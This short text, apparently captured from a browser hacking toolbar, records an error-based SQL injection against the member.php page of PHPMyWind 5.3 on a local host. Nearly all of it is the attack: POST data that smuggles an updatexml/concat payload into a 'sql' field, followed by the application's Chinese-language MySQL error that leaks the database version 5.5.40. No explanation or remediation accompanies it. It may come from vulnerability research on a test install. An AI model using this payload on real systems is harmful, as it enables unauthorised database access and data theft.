 Load URL
http://127.0.0.1:82/PHPMyWind_5.3/member.php?a=perfect
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=123123123x&password=123123123&repassword=123123123&email=12312@qq.com&sql=select 1 from pmw_member where id=@`'` and
updatexml(1,concat(0x7e,(select version())),1)%23'
PHPMyWind安全警告：MySql Error！
错误文件：/PHPMyWind_5.3/member.php
错误信息：XPATH syntax error: '~5.5.40' Error sql: select 1 from pmw_member where id=@`\'` and updatexml(1,concat(0x7e,(select version())),1)#\'